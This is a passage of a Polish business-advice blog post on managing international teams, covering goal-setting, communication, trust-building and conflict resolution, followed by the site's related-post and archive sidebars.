<p>Zrozumienie tych wyzwań jest kluczowe dla efektywnego zarządzania zespołem międzynarodowym i może przyczynić się do budowania silniejszych więzi oraz lepszej współpracy członków zespołu, co w dłuższej perspektywie przekłada się na osiąganie celów organizacyjnych.</p>
<h2>Jak ustalić wspólne cele w międzynarodowym zespole?</h2>
<p>Ustalenie wspólnych celów w międzynarodowym zespole to kluczowy element, który może znacząco wpłynąć na efektywność jego działania. Ze względu na różnorodność kulturową, która często występuje w takich zespołach, ważne jest, aby wszystkie cele były zrozumiałe i akceptowane przez wszystkich członków. Jednym z najważniejszych kroków w tym procesie jest <strong>uzgodnienie celów, które są jasne i mierzalne</strong>. Powinny one odzwierciedlać zarówno cele globalne, jak i lokalne, aby każdy miał świadomość swojej roli w zespole oraz tego, jak jego działania wpływają na sukces całego projektu.</p>
<p>Istotnym aspektem jest również <strong>dostosowanie celów do specyfiki każdego rynku</strong>. Różnice w kulturze, podejściu do pracy i oczekiwaniach mogą znacząco wpłynąć na to, jak członkowie zespołu postrzegają cele. Dlatego przed ich ustaleniem warto przeprowadzić analizy potrzeb i oczekiwań członków zespołu, biorąc pod uwagę różne punkty widzenia. Taki proces pozwoli zbudować większe zaangażowanie i wspólne zrozumienie.</p>
<p>Aby skutecznie utrzymać dynamikę zespołu, należy wprowadzić <strong>regularne przeglądy postępów</strong>. Spotkania, w trakcie których omawiane są dotychczas osiągnięte wyniki, pozwalają na monitorowanie realizacji celów oraz wprowadzanie koniecznych korekt. Dobrą praktyką jest stosowanie narzędzi do wizualizacji postępów, takich jak tablice kanban lub dashboardy, które ułatwiają śledzenie zadań poszczególnych członków zespołu.</p>
<p>Na zakończenie, warto również podkreślić konieczność tworzenia atmosfery otwartości i zaufania w zespole. Członkowie powinni czuć się swobodnie w dzieleniu się swoimi pomysłami i obawami. Dzięki temu, <strong>cele zespołowe będą ukierunkowane na wspólny sukces</strong>, a każdy członek poczuje, że jest częścią większej całości.</p>
<h2>Jak efektywnie komunikować się w zespole międzynarodowym?</h2>
<p>Efektywna komunikacja w zespole międzynarodowym jest kluczowa dla sukcesu projektów i zdobywania zaufania między członkami zespołu. Z uwagi na różnice kulturowe i językowe, warto skupić się na kilku elementach, które znacznie poprawią jakość wymiany informacji.</p>
<p>Przede wszystkim, <strong>jasny język</strong> jest podstawą. Używając prostych i zrozumiałych zwrotów, można zmniejszyć ryzyko nieporozumień oraz ułatwić rozwój współpracy. Unikaj złożonych terminów i idiomów, które mogą być trudne do zrozumienia w różnych kontekstach kulturowych.</p>
<p>Dobrze jest również korzystać z <strong>nowoczesnych narzędzi komunikacyjnych</strong>, takich jak platformy do wideokonferencji, czatów zespołowych lub systemów zarządzania projektami. Narzędzia te ułatwiają synchronizację działań oraz zapewniają przejrzystość w komunikacji. Warto wybrać takie, które są intuicyjne i łatwe w obsłudze, aby każdy członek zespołu mógł bez problemu z nich korzystać.</p>
<p>Inną istotną kwestią jest inwestowanie w <strong>szkolenia z zakresu komunikacji międzykulturowej</strong>. Tego typu kursy mogą pomóc zrozumieć różnice w zachowaniach i oczekiwaniach członków zespołu. Znajomość kultur współpracowników pozwoli na lepsze dopasowanie stylu komunikacji i zminimalizowanie ryzyka konfliktów czy nieporozumień.</p>
<p>Warto także wprowadzić regularne spotkania, które umożliwią wymianę informacji oraz bieżące omówienie postępów w pracy. Dzięki temu każdy członek zespołu poczuje się zaangażowany w projekt, a komunikacja będzie płynniejsza i bardziej efektywna.</p>
<p>Ostatecznie, kluczowym aspektem jest <strong>tworzenie atmosfery zaufania i otwartości</strong>. Zachęcanie członków zespołu do dzielenia się pomysłami i wątpliwościami, a także aktywne słuchanie ich potrzeb, wpłynie na skuteczność całej grupy.</p>
<h2>Jak budować zaufanie w międzynarodowym zespole?</h2>
<p>Budowanie zaufania w międzynarodowym zespole to kluczowy element, który znacząco wpływa na jego efektywność. W kontekście różnorodności kulturowej, językowej i czasowej, ważne jest, aby stworzyć atmosferę, w której każdy członek zespołu czuje się doceniony i zrozumiany. Jednym z najważniejszych czynników jest <strong>otwarta komunikacja</strong>. Pracownicy powinni mieć możliwość swobodnego wyrażania swoich myśli oraz dzielenia się pomysłami bez obaw o negatywną ocenę.</p>
<p>Regularne spotkania, zarówno w formie fizycznej, jak i wirtualnej, również przyczyniają się do budowania zaufania. To idealna okazja do omówienia bieżących zadań, rozwiązania problemów oraz wzmocnienia relacji interpersonalnych. Spotkania te powinny być zaplanowane w sposób, który uwzględnia strefy czasowe wszystkich członków zespołu, co pokazuje, że każdy członek jest ważny i jego czas się liczy.</p>
<ul>
<li>Organizacja cotygodniowych spotkań, na których omawiane będą postępy oraz wyzwania, pozwala na bieżąco odnosić się do problemów i wprowadzać zmiany.</li>
<li>Wspólne działania, takie jak warsztaty czy wyjazdy integracyjne, pomagają lepiej poznać się nawzajem oraz budować relacje oparte na zaufaniu.</li>
<li>Wykorzystanie narzędzi komunikacyjnych, takich jak czaty zespołowe czy platformy do zarządzania projektami, pozwala na szybkie dzielenie się informacjami i zwiększa przejrzystość działań.</li>
</ul>
<p>Warto pamiętać, że <strong>zaufanie sprzyja lepszej współpracy</strong> i zwiększa zaangażowanie pracowników. Gdy zespół ma zaufanie do siebie nawzajem, łatwiej jest podejmować decyzje, dzielić się obowiązkami i wspólnie dążyć do osiągnięcia celów. Dlatego działania mające na celu budowanie zaufania powinny być priorytetem dla liderów zespołu, aby zapewnić efektywną współpracę w międzynarodowym środowisku pracy.</p>
<h2>Jak radzić sobie z konfliktami w międzynarodowym zespole?</h2>
<p>Konflikty w międzynarodowych zespołach mogą być wyzwaniem, ale ich skuteczne zarządzanie jest kluczowe dla zapewnienia harmonijnej współpracy. Różnice kulturowe oraz style komunikacji mogą prowadzić do nieporozumień, a zrozumienie tych różnic jest pierwszym krokiem w kierunku ich rozwiązania. Ważne jest, aby liderzy zespołów miej zawsze na uwadze zróżnicowane tło kulturowe członków, co może wpływać na ich postrzeganie sytuacji oraz preferencje w zakresie sposobów komunikacji.</p>
<p>Jednym z efektywnych sposobów radzenia sobie z konfliktami jest mediacja, w której niezależna osoba, najczęściej lider zespołu, stara się pomóc stronom dojść do porozumienia. <strong>Mediacja</strong> pozwala na wyrażenie emocji, oczekiwań i obaw w bezpiecznym środowisku, co często prowadzi do lepszego zrozumienia różnych punktów widzenia. Otwarta dyskusja, w której każda ze stron ma możliwość wyrażenia swojego zdania, może przyczynić się do zbudowania zaufania i poprawy atmosfery w zespole.</p>
<p>Aby efektywnie radzić sobie z konfliktami, warto zastosować kilka praktycznych kroków:</p>
<ul>
<li><strong>Zidentyfikuj źródło konfliktu:</strong> Zrozumienie, co dokładnie wywołuje napięcia, jest kluczowe dla ich rozwiązania.</li>
<li><strong>Aktywnie słuchaj:</strong> Każdy członek zespołu powinien mieć możliwość wypowiedzenia się i być wysłuchany.</li>
<li><strong>Szukaj wspólnych rozwiązań:</strong> Współpraca w poszukiwaniu kompromisu ułatwia wypracowanie satysfakcjonującego rozwiązania dla obu stron.</li>
</ul>
<p>Zrozumienie perspektyw wszystkich członków zespołu to kluczowy element efektywnego rozwiązywania konfliktów. Przyjmując otwarte podejście i szanując różnorodność, zespoły mogą nie tylko rozwiązywać istniejące problemy, ale także budować silniejsze relacje oparte na zaufaniu i wzajemnym szacunku.</p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>W temacie również:</h3><ol>
<li><a href="https://bezkonfliktu.pl/jak-rozwiazywac-problemy-miedzy-ludzmi-negocjacje-problemowe/" rel="bookmark" title="Jak rozwiązywać problemy między ludźmi &#8211; negocjacje problemowe">Jak rozwiązywać problemy między ludźmi &#8211; negocjacje problemowe</a> <small>Negocjacje problemowe to kluczowy proces, który pozwala na efektywne rozwiązywanie konfliktów między ludźmi. W odróżnieniu od twardych negocjacji pozycyjnych, które często prowadzą...</small></li>
<li><a href="https://bezkonfliktu.pl/jak-znalezc-najlepszych-pracownikow-dla-swojej-firmy/" rel="bookmark" title="Jak znaleźć najlepszych pracowników dla swojej firmy?">Jak znaleźć najlepszych pracowników dla swojej firmy?</a> <small>Znalezienie najlepszych pracowników to wyzwanie, przed którym staje wiele firm. W dobie rosnącej konkurencji i zmieniających się potrzeb rynku, skuteczna rekrutacja staje...</small></li>
<li><a href="https://bezkonfliktu.pl/jak-rozwijac-biznes-w-branzy-wellness-i-zdrowego-stylu-zycia/" rel="bookmark" title="Jak rozwijać biznes w branży wellness i zdrowego stylu życia?">Jak rozwijać biznes w branży wellness i zdrowego stylu życia?</a> <small>Branża wellness i zdrowego stylu życia to dynamicznie rozwijający się sektor, który przyciąga coraz większą uwagę przedsiębiorców. W obliczu rosnącej konkurencji i...</small></li>
<li><a href="https://bezkonfliktu.pl/jak-rozwijac-swoje-umiejetnosci-w-zakresie-public-relations/" rel="bookmark" title="Jak rozwijać swoje umiejętności w zakresie public relations?">Jak rozwijać swoje umiejętności w zakresie public relations?</a> <small>Public relations to dziedzina, która nieustannie się rozwija, a umiejętności potrzebne do skutecznego działania w tym obszarze są coraz bardziej zróżnicowane. W...</small></li>
<li><a href="https://bezkonfliktu.pl/jakie-sa-trendy-w-branzy-edukacyjnej/" rel="bookmark" title="Jakie są trendy w branży edukacyjnej?">Jakie są trendy w branży edukacyjnej?</a> <small>Edukacja, jako jedna z najważniejszych dziedzin naszego życia, nieustannie ewoluuje, dostosowując się do zmieniającego się świata. W dobie technologii i globalizacji, tradycyjne...</small></li>
<li><a href="https://bezkonfliktu.pl/jak-prowadzic-biznes-w-obszarze-doradztwa-finansowego/" rel="bookmark" title="Jak prowadzić biznes w obszarze doradztwa finansowego?">Jak prowadzić biznes w obszarze doradztwa finansowego?</a> <small>Prowadzenie biznesu w obszarze doradztwa finansowego to nie tylko kwestia wiedzy o rynkach, ale także umiejętności budowania trwałych relacji z klientami. W...</small></li>
</ol>
</div>
																			</div><!-- .entry-content -->
																		<div class="post-info clearfix">
																				<div class="post-author">by bezkonfliktu.pl</div>
										
										

																					<div class="share-post">
												<div class="post-social-wrapper">
        <div class="post-social">
            <a title="Share this" href="https://bezkonfliktu.pl/jak-skutecznie-zarzadzac-zespolem-miedzynarodowym/" data-title="Jak skutecznie zarządzać zespołem międzynarodowym" class="facebook-share"> <i class="fa fa-facebook"></i></a>
            <a title="Tweet this" href="https://bezkonfliktu.pl/jak-skutecznie-zarzadzac-zespolem-miedzynarodowym/" data-title="Jak skutecznie zarządzać zespołem międzynarodowym" class="twitter-share"> <i class="fa fa-twitter"></i></a>
            <a title="Share with Google Plus" href="https://bezkonfliktu.pl/jak-skutecznie-zarzadzac-zespolem-miedzynarodowym/" data-title="Jak skutecznie zarządzać zespołem międzynarodowym" class="googleplus-share"> <i class="fa fa-google-plus"></i></a>
            <a title="Pin this" href="https://bezkonfliktu.pl/jak-skutecznie-zarzadzac-zespolem-miedzynarodowym/" data-title="Jak skutecznie zarządzać zespołem międzynarodowym" data-image="https://bezkonfliktu.pl/wp-content/uploads/2024/03/396303.jpg" class="pinterest-share"> <i class="fa fa-pinterest"></i></a>
        </div>
        <div class="clear"></div>
    </div>
												</div>
										
									</div>

																		</div>

							</div>


				</article>


			</div>

										
				<nav id="nav-below" class="navigation-post">

		<div class="container-fluid">
	<div class="row">
		<div class="col-md-6 nav-post-prev">
				  <a href="https://bezkonfliktu.pl/jak-zarzadzac-efektywnie-zespolem-pracownikow/"><div class="nav-post-title">Previous</div><div class="nav-post-name">Jak zarządzać efektywnie zespołem pracowników?</div></a>
				</div>
		<div class="col-md-6 nav-post-next">
				  <a href="https://bezkonfliktu.pl/szybkie-i-efektywne-sposoby-na-zwiekszenie-wydajnosci-pracy/"><div class="nav-post-title">Next</div><div class="nav-post-name">Szybkie i efektywne sposoby na zwiększenie wydajności pracy</div></a>
				</div>

	</div>
	</div>
	
	</nav><!-- #nav-below -->
	
									
			
		</div>
				<div class="col-md-3 main-sidebar sidebar">
		<ul id="main-sidebar">
		  <li id="search-2" class="widget widget_search">	<form method="get" id="searchform" class="searchform" action="https://bezkonfliktu.pl/">
		<input type="search" class="field" name="s" value="" id="s" placeholder="Type keyword(s) here and hit Enter &hellip;" />
		<input type="submit" class="submit btn" id="searchsubmit" value="Search" />
	</form>
</li>

		<li id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widgettitle">Ostatnie wpisy</h2>

		<ul>
											<li>
					<a href="https://bezkonfliktu.pl/rodzaje-czujnikow-pojemnosciowych-i-ich-zastosowanie-w-przemysle/">Rodzaje czujników pojemnościowych i ich zastosowanie w przemyśle</a>
									</li>
											<li>
					<a href="https://bezkonfliktu.pl/drewniane-lozko-dla-dziecka-kreatywne-pomysly-na-stylowa-sypialnie/">Drewniane łóżko dla dziecka: kreatywne pomysły na stylową sypialnię</a>
									</li>
											<li>
					<a href="https://bezkonfliktu.pl/zdrowie-na-talerzu-odkryj-ksiazkowe-nowosci-kulinarne-z-matfel-pl/">Zdrowie na talerzu &#8211; odkryj książkowe nowości kulinarne z Matfel.pl</a>
									</li>
											<li>
					<a href="https://bezkonfliktu.pl/faktoring-a-stabilnosc-finansowa-dla-firm-handlowych/">Faktoring a stabilność finansowa dla firm handlowych</a>
									</li>
											<li>
					<a href="https://bezkonfliktu.pl/jak-skutecznie-przygotowac-nieruchomosc-do-pierwszego-wynajmu-kompletny-poradnik/">Jak Skutecznie Przygotować Nieruchomość do Pierwszego Wynajmu: Kompletny Poradnik</a>
									</li>
					</ul>

		</li>
<li id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widgettitle">Najnowsze komentarze</h2>
<ul id="recentcomments"></ul></li>
<li id="text-2" class="widget widget_text">			<div class="textwidget"><h3>mediacje sądowe i pozasądowe</h3>
</div>
		</li>
<li id="archives-2" class="widget widget_archive"><h2 class="widgettitle">Archiwa</h2>

			<ul>
					<li><a href='https://bezkonfliktu.pl/2026/01/'>styczeń 2026</a></li>
	<li><a href='https://bezkonfliktu.pl/2025/10/'>październik 2025</a></li>
	<li><a href='https://bezkonfliktu.pl/2024/06/'>czerwiec 2024</a></li>
	<li><a href='https://bezkonfliktu.pl/2024/04/'>kwiecień 2024</a></li>
	<li><a href='https://bezkonfliktu.pl/2023/09/'>wrzesień 2023</a></li>
	<li><a href='https://bezkonfliktu.pl/2023/07/'>lipiec 2023</a></li>
	<li><a href='https://bezkonfliktu.pl/2023/06/'>czerwiec 2023</a></li>
	<li><a href='https://bezkonfliktu.pl/2023/05/'>maj 2023</a></li>
	<li><a href='https://bezkonfliktu.pl/2023/04/'>kwiecień 2023</a></li>
	<li><a href='https://bezkonfliktu.pl/2023/03/'>marzec 2023</a></li>
	<li><a href='https://bezkonfliktu.pl/2023/02/'>luty 2023</a></li>
	<li><a href='https://bezkonfliktu.pl/2023/01/'>styczeń 2023</a></li>
	<li><a href='https://bezkonfliktu.pl/2022/12/'>grudzień 2022</a></li>
	<li><a href='https://bezkonfliktu.pl/2022/11/'>listopad 2022</a></li>
	<li><a href='https://bezkonfliktu.pl/2022/10/'>październik 2022</a></li>
	<li><a href='https://bezkonfliktu.pl/2022/09/'>wrzesień 2022</a></li>
	<li><a href='https://bezkonfliktu.pl/2022/08/'>sierpień 2022</a></li>
	<li><a href='https://bezkonfliktu.pl/2022/07/'>lipiec 2022</a></li>
	<li><a href='https://bezkonfliktu.pl/2022/06/'>czerwiec 2022</a></li>
	<li><a href='https://bezkonfliktu.pl/2022/05/'>maj 2022</a></li>
	<li><a href='https://bezkonfliktu.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://bezkonfliktu.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://bezkonfliktu.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://bezkonfliktu.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://bezkonfliktu.pl/2021/11/'>listopad 2021</a></li>
	<li><a href='https://bezkonfliktu.pl/2021/09/'>wrzesień 2021</a></li>
	<li><a href='https://bezkonfliktu.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://bezkonfliktu.pl/2020/05/'>maj 2020</a></li>
	<li><a href='https://bezkonfliktu.pl/2020/03/'>marzec 2020</a></li>
	<li><a href='https://bezkonfliktu.pl/2019/06/'>czerwiec 2019</a></li>
	<li><a href='https://bezkonfliktu.pl/2019/05/'>maj 2019</a></li>
	<li><a href='https://bezkonfliktu.pl/2019/03/'>marzec 2019</a></li>
	<li><a href='https://bezkonfliktu.pl/2019/02/'>luty 2019</a></li>
	<li><a href='https://bezkonfliktu.pl/2018/10/'>październik 2018</a></li>
	<li><a href='https://bezkonfliktu.pl/2018/09/'>wrzesień 2018</a></li>
	<li><a href='https://bezkonfliktu.pl/2018/08/'>sierpień 2018</a></li>
	<li><a href='https://bezkonfliktu.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://bezkonfliktu.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='https://bezkonfliktu.pl/2017/07/'>lipiec 2017</a></li>
	<li><a href='https://bezkonfliktu.pl/2017/06/'>czerwiec 2017</a></li>
	<li><a href='https://bezkonfliktu.pl/2017/05/'>maj 2017</a></li>
	<li><a href='https://bezkonfliktu.pl/2017/04/'>kwiecień 2017</a></li>
	<li><a href='https://bezkonfliktu.pl/2017/03/'>marzec 2017</a></li>
	<li><a href='https://bezkonfliktu.pl/2017/02/'>luty 2017</a></li>
	<li><a href='https://bezkonfliktu.pl/2017/01/'>styczeń 2017</a></li>
			</ul>

			</li>
<li id="arpw-widget-2" class="widget arpw-widget-random"><h2 class="widgettitle">Księgowość</h2>
<div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://bezkonfliktu.pl/ksiegowosc-w-sektorze-uslug-consultingowych-wymogi-prawne-i-podatkowe/" rel="bookmark">Księgowość w sektorze usług consultingowych: wymogi prawne i podatkowe</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://bezkonfliktu.pl/jak-zwiekszyc-sprawnosc-procesow-ksiegowych-w-firmie/" rel="bookmark">Jak zwiększyć sprawność procesów księgowych w firmie?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://bezkonfliktu.pl/ksiegowosc-w-agencjach-reklamowych-wymogi-prawne-i-podatkowe/" rel="bookmark">Księgowość w agencjach reklamowych: wymogi prawne i podatkowe</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://bezkonfliktu.pl/ksiegowosc-w-sektorze-uslug-internetowych-unikalne-aspekty-branzy/" rel="bookmark">Księgowość w sektorze usług internetowych: unikalne aspekty branży</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://bezkonfliktu.pl/jak-efektywnie-wykorzystac-technologie-w-obszarze-ksiegowosci/" rel="bookmark">Jak efektywnie wykorzystać technologię w obszarze księgowości?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://bezkonfliktu.pl/co-to-jest-deprecjacja-i-jak-wplywa-na-bilans-firmowy/" rel="bookmark">Co to jest deprecjacja i jak wpływa na bilans firmowy?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://bezkonfliktu.pl/ksiegowosc-w-sektorze-budowlanym-specyfika-i-wyzwania/" rel="bookmark">Księgowość w sektorze budowlanym: specyfika i wyzwania</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></li>
<li id="execphp-2" class="widget widget_execphp">			<div class="execphpwidget"></div>
		</li>
<li id="categories-2" class="widget widget_categories"><h2 class="widgettitle">Kategorie</h2>

			<ul>
					<li class="cat-item cat-item-23"><a href="https://bezkonfliktu.pl/kategoria/biznes/">Biznes</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://bezkonfliktu.pl/kategoria/ksiegowosc/">Księgowość</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://bezkonfliktu.pl/kategoria/nie-samymi-finansami/">Nie samymi finansami</a>
</li>
			</ul>

			</li>
<li id="arpw-widget-3" class="widget arpw-widget-random"><h2 class="widgettitle">Przycztać warto</h2>
<div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://bezkonfliktu.pl/wojewodztwo-malopolskie-szukanie-pracy/"  rel="bookmark"><img width="50" height="33" src="https://bezkonfliktu.pl/wp-content/uploads/2020/01/praca_1580215318.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Województwo małopolskie &#8211; szukanie pracy" decoding="async" srcset="https://bezkonfliktu.pl/wp-content/uploads/2020/01/praca_1580215318.jpg 1280w, https://bezkonfliktu.pl/wp-content/uploads/2020/01/praca_1580215318-300x200.jpg 300w, https://bezkonfliktu.pl/wp-content/uploads/2020/01/praca_1580215318-1024x683.jpg 1024w, https://bezkonfliktu.pl/wp-content/uploads/2020/01/praca_1580215318-768x512.jpg 768w" sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://bezkonfliktu.pl/wojewodztwo-malopolskie-szukanie-pracy/" rel="bookmark">Województwo małopolskie &#8211; szukanie pracy</a><div class="arpw-summary">Po ukończeniu szkoły lub kursu przychodzi czas na znalezienie odpowiedniej pracy. W jaki sposób ją znaleźć? Zapraszamy do przeczytania poniższego artykułu. &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://bezkonfliktu.pl/podstawy-rachunkowosci-dla-przedsiebiorcow-co-warto-wiedziec/"  rel="bookmark"><img width="50" height="50" src="https://bezkonfliktu.pl/wp-content/uploads/2024/03/iusj25iyu1c-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Podstawy rachunkowości dla przedsiębiorców: co warto wiedzieć?" decoding="async" srcset="https://bezkonfliktu.pl/wp-content/uploads/2024/03/iusj25iyu1c-50x50.jpg 50w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/iusj25iyu1c-150x150.jpg 150w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/iusj25iyu1c-37x37.jpg 37w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/iusj25iyu1c-128x128.jpg 128w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/iusj25iyu1c-184x184.jpg 184w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/iusj25iyu1c-120x120.jpg 120w" sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://bezkonfliktu.pl/podstawy-rachunkowosci-dla-przedsiebiorcow-co-warto-wiedziec/" rel="bookmark">Podstawy rachunkowości dla przedsiębiorców: co warto wiedzieć?</a><div class="arpw-summary">Rachunkowość jest nieodłącznym elementem każdej działalności gospodarczej, a jej znaczenie często bywa niedoceniane przez przedsiębiorców. Zrozumienie podstawowych pojęć oraz zasad rachunkowości &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://bezkonfliktu.pl/ksiegowosc-w-sektorze-uslug-cateringowych-wymogi-prawne-i-podatkowe/"  rel="bookmark"><img width="50" height="50" src="https://bezkonfliktu.pl/wp-content/uploads/2024/03/ltnvqhdkkmw-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Księgowość w sektorze usług cateringowych: wymogi prawne i podatkowe" decoding="async" loading="lazy" srcset="https://bezkonfliktu.pl/wp-content/uploads/2024/03/ltnvqhdkkmw-50x50.jpg 50w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/ltnvqhdkkmw-150x150.jpg 150w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/ltnvqhdkkmw-37x37.jpg 37w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/ltnvqhdkkmw-128x128.jpg 128w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/ltnvqhdkkmw-184x184.jpg 184w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/ltnvqhdkkmw-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://bezkonfliktu.pl/ksiegowosc-w-sektorze-uslug-cateringowych-wymogi-prawne-i-podatkowe/" rel="bookmark">Księgowość w sektorze usług cateringowych: wymogi prawne i podatkowe</a><div class="arpw-summary">Branża cateringowa to dynamiczny sektor, który nie tylko dostarcza smakowitych potraw, ale także stawia przed przedsiębiorcami szereg wyzwań związanych z przepisami &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://bezkonfliktu.pl/wplyw-zmian-spoleczno-gospodarczych-na-rachunkowosc-w-polsce/"  rel="bookmark"><img width="50" height="50" src="https://bezkonfliktu.pl/wp-content/uploads/2024/03/ltnvqhdkkmw-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Wpływ zmian społeczno-gospodarczych na rachunkowość w Polsce" decoding="async" loading="lazy" srcset="https://bezkonfliktu.pl/wp-content/uploads/2024/03/ltnvqhdkkmw-50x50.jpg 50w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/ltnvqhdkkmw-150x150.jpg 150w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/ltnvqhdkkmw-37x37.jpg 37w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/ltnvqhdkkmw-128x128.jpg 128w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/ltnvqhdkkmw-184x184.jpg 184w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/ltnvqhdkkmw-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://bezkonfliktu.pl/wplyw-zmian-spoleczno-gospodarczych-na-rachunkowosc-w-polsce/" rel="bookmark">Wpływ zmian społeczno-gospodarczych na rachunkowość w Polsce</a><div class="arpw-summary">Rachunkowość w Polsce znajduje się w dynamicznie zmieniającym się kontekście społecznym i gospodarczym, co stawia przed nią nowe wyzwania i możliwości. &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://bezkonfliktu.pl/w-jaki-sposob-rozwijac-biznes-w-erze-cyfrowej/"  rel="bookmark"><img width="50" height="50" src="https://bezkonfliktu.pl/wp-content/uploads/2024/03/933964-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="W jaki sposób rozwijać biznes w erze cyfrowej?" decoding="async" loading="lazy" srcset="https://bezkonfliktu.pl/wp-content/uploads/2024/03/933964-50x50.jpg 50w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/933964-150x150.jpg 150w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/933964-37x37.jpg 37w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/933964-128x128.jpg 128w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/933964-184x184.jpg 184w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/933964-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://bezkonfliktu.pl/w-jaki-sposob-rozwijac-biznes-w-erze-cyfrowej/" rel="bookmark">W jaki sposób rozwijać biznes w erze cyfrowej?</a><div class="arpw-summary">W dzisiejszym, dynamicznie zmieniającym się świecie, rozwijanie biznesu w erze cyfrowej staje się kluczowym wyzwaniem dla przedsiębiorców. To nie tylko kwestia &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://bezkonfliktu.pl/jak-wykorzystac-chatboty-w-obszarze-obslugi-klienta/"  rel="bookmark"><img width="50" height="50" src="https://bezkonfliktu.pl/wp-content/uploads/2024/03/225502-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak wykorzystać chatboty w obszarze obsługi klienta?" decoding="async" loading="lazy" srcset="https://bezkonfliktu.pl/wp-content/uploads/2024/03/225502-50x50.jpg 50w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/225502-150x150.jpg 150w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/225502-37x37.jpg 37w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/225502-128x128.jpg 128w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/225502-184x184.jpg 184w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/225502-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://bezkonfliktu.pl/jak-wykorzystac-chatboty-w-obszarze-obslugi-klienta/" rel="bookmark">Jak wykorzystać chatboty w obszarze obsługi klienta?</a><div class="arpw-summary">W dobie rosnącej konkurencji i oczekiwań klientów, efektywna obsługa klienta staje się kluczowym elementem sukcesu każdej firmy. Chatboty, które zyskują na &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://bezkonfliktu.pl/jak-rozwijac-swoja-firme-w-obszarze-badan-i-rozwoju/"  rel="bookmark"><img width="50" height="50" src="https://bezkonfliktu.pl/wp-content/uploads/2024/03/g1kr4ozfoac-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak rozwijać swoją firmę w obszarze badań i rozwoju?" decoding="async" loading="lazy" srcset="https://bezkonfliktu.pl/wp-content/uploads/2024/03/g1kr4ozfoac-50x50.jpg 50w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/g1kr4ozfoac-150x150.jpg 150w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/g1kr4ozfoac-37x37.jpg 37w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/g1kr4ozfoac-128x128.jpg 128w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/g1kr4ozfoac-184x184.jpg 184w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/g1kr4ozfoac-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://bezkonfliktu.pl/jak-rozwijac-swoja-firme-w-obszarze-badan-i-rozwoju/" rel="bookmark">Jak rozwijać swoją firmę w obszarze badań i rozwoju?</a><div class="arpw-summary">W dzisiejszym dynamicznym świecie, innowacyjność stanowi klucz do sukcesu każdej firmy. Badania i rozwój (B+R) są fundamentem, na którym opiera się &hellip;</div></li><li 